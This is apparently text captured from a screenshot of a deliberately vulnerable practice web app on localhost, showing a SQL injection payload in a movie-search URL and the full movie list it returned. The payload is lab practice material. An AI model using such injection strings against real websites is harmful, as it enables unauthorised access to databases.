 http://127.0.0.1:8888
/sqli_1.php?title=t%' and '1' = '1'
--+&action=search
Auto-Pwn
Enable Post Data
Enable Referer
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link